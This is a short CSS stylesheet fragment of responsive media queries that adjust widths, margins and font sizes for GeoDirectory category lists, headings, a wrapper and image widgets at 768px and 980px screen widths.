@media (max-width:768px) {
    .gd-cptcat-ul.gd-cptcat-parent.gd-cpt-flat {
        width: 25%;
    }
    
    .geodir_category_list_view li.gridview_onefifth {
        width: 44%;
    }
    
    .geodir_full_page .geodir_list_heading h3{
        font-size: 40px !important;
        width: 100%;
    }
}

@media screen and (max-width: 980px) {
    #geodir-wrapper {
        width: 95%;
        margin: 0 auto;
    }

    .geodir-widget.widget_sp_image img{
            max-width: initial  !important;
    }
}